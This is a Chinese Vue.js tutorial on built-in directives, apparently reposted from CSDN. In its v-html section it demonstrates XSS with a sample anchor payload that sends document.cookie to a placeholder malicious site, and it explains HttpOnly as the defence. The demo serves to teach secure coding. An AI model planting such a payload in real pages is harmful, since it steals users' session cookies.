Vue核心⑪(内置指令)
已使用过的内置指令总结
- v-bind : 单向绑定解析表达式, 可简写为 :xxx
- v-model : 双向数据绑定
- v-for : 遍历数组/对象/字符串
- v-on : 绑定事件监听, 可简写为@
- v-if : 条件渲染(动态控制节点是否存存在)
- v-else : 条件渲染(动态控制节点是否存存在)
- v-show : 条件渲染 (动态控制节点是否展示)
v-text指令
作用:向其所在的节点中渲染文本内容。
与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。(所以说插值语法更加的灵活)
注意:不会解析标签内容,只会当作文本解析
例如:
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name"></div>
<div v-text="str">123</div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'CSDN',
str:'<h3>你好啊!</h3>'
}
})
</script>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
效果:

v-html指令
v-html指令:
1.作用:向指定节点中渲染包含html结构的内容。
2.与插值语法的区别:
(1).v-html会替换掉节点中所有的内容,{{xx}}则不会。
(2).v-html可以识别html结构。
3.严重注意:v-html有安全性问题!!!!
(1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
(2).一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
与 v-text指令的区别在于,他是支持解析标签的。
我们将上面的代码进行修改:
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name"></div>
<div v-html="str">123</div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'CSDN',
str:'<h3>你好啊!</h3>'
}
})
</script>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
效果:

v-html衍生的安全问题
cookie工作原理

首先我们会复习一下cookie的工作原理。接下来我们就以github的一系列操作去演示:
第一次请求


最后的红色方框表示服务器返回的cookie(其本质就是字符串,一种键值对的形式)
浏览器在拿到github服务器给他的cookie之后,他会对cookie进行分类


第二次请求
此时发出的查看仓库的请求同时还携带着cookie。在服务器返回的时候又会携带一个新的cookie k3。

这个
k3不一定每个网站都会给你。有的网站是登陆的一瞬间会把所有的cookie都发给浏览器,后续就不会再给了。比如像如图的网站,随着我们与他不断的交互,他会继续给你cookie

注意:cookie是不能跨浏览器使用的
安全问题演示


我们给当前网页随便创建两个cookie。

我们可以通过js代码拿到这些cookie
然后我们对网站的源码进行修改,代码如下:
<div id="root">
<div>你好,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'CSDN',
str:'<h3>你好啊!</h3>',
str2:'<a href=javascript:location.href="恶意网站?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
}
})
</script>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
location.href的作用也是跳转
如此我们的cookie就会被收集并发送到恶意网站的服务器中。此处我们拿百度举一个例子,在点击了a标签之后:


当然有的网站设置的很完备,考虑到了这种安全问题。他会将你的cookie设置为
httponly。也就是说加上了这一限制的cookie只有http协议可以去读取、携带。其他的任意获取方式都行不通了。
例如:我们将
httponly全部勾选

我们再去获取
v-cloak指令
v-cloak指令(没有值):
- 本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
- 使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。
例如:
<!-- 准备好一个容器-->
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
</body>
<script type="text/javascript">
console.log(1)
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'CSDN'
}
})
</script>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
上面的代码为了模拟出延迟的效果,我们是把引入Vue的标签放在了body的末尾,如果我们把它正常放在head标签中,是不会出现模板未被渲染就被放在页面上的。通过
js阻塞我们知道如果外部的js标签没有加载好,body区、脚本区都会等着,不会被执行。
v-once
v-once指令:
- v-once所在节点在初次动态渲染后,就视为静态内容了。
- 以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
例如我们可以做一个小案例:在页面呈现两个内容,当前n值以及原始n值,点击按钮n值增加。
代码如下:
<div id="root">
<h2 v-once>初始化的n值是:{{n}}</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
n:1
}
})
</script>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
效果:

v-pre指令
v-pre指令:
- 跳过其所在节点的编译过程。
- 可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
例如:
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2 >当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
n:1
}
})
</script>
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17

我们可以每个标签都加上v-pre也来看看效果:


可以发现加了v-pre的标签并没有被解析。
文章来源: blog.csdn.net,作者:十八岁讨厌编程,版权归原作者所有,如需转载,请联系作者。
原文链接:blog.csdn.net/zyb18507175502/article/details/125262944
- 点赞
- 收藏
- 关注作者






评论(0)